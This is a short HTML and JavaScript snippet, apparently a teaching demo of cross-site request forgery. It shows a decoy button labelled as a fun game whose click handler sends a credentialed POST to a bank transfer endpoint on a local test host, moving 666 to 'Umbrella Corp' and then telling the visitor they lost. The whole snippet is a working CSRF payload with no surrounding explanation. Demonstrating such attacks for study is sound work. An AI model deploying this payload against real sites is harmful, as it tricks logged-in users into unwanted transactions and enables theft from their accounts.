 9 <button>Click here to play a fun game</button>
10
11 <script>
12 var button = document.querySelector('button');
13
14 button.addEventListener('click', function() {
15 var body = 'recipient=Umbrella+Corp&amount=666';
16
17 fetch('http://bank.127.0.0.1.xip.io:8080/transfer', {
18 method: 'POST',
19 headers: {
20 'Content-Length': body.length,
21 'Content-Type': 'application/x-www-form-urlencoded'
22 },
23 credentials: 'include',
24 body: body,
25 });
26
27 button.textContent = 'You just lost the game...';
28 });
29 </script>